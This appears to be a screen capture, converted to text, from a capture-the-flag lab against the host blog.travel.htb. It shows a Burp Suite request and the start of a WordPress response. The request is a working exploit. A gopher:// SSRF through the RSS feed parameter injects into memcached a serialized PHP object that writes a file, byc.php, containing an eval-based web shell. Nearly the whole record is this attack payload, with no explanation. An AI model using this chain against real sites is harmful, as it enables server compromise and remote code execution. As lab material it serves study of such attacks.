 unserialize × payload × 3 × ...
Send Cancel < ▼ > ▼ Target: http://blog.travel.htb
Request
Raw Params Headers Hex
1 GET /awesome-rss/?debug=1&custom_feed_url=
gopher://0.0.0.0:11211/_%0d%0aset%20xct_43dbce622f33d358dcd3bff9f2994ac8%
204%200%2099%0d%0aO:14:%22TemplateHelper%22:2:%7Bs:4:%22file%22%3Bs:7:%22
byc.php%22%3Bs:4:%22data%22%3Bs:29:%22%3C%3Fphp%20eval%28%24_REQUEST%5Bby
c%5D%29%3B%3F%3E%22%3B%7D%0d%0a HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
6 Connection: close
7 X-Powered-By: PHP/7.3.16
8 Link: <http://blog.travel.htb/wp-json/>; rel="https://api.w.org/"
9 Link: <http://blog.travel.htb/?p=6>; rel=shortlink
10 Vary: Accept-Encoding
11
12 <!DOCTYPE html>
13
14 <html class="no-js" lang="en-US">
15
16 <head>
17
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0
20
21 <link rel="profile" href="https://gmpg.org/xfn/11">
22
23 <title>
Awesome RSS &#8211; Travel Blog
</title>
24 <link rel='dns-prefetch' href='//s.w.org' />
25 <link rel="alternate" type="application/rss+xml" title="Travel Blog
26 <link rel="alternate" type="application/rss+xml" title="Travel Blog
27 <script>
28 window._wpemojiSettings = {
"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x
"concatemoji":"http:\/\/blog.travel.htb\/wp-includes\/js\/wp-e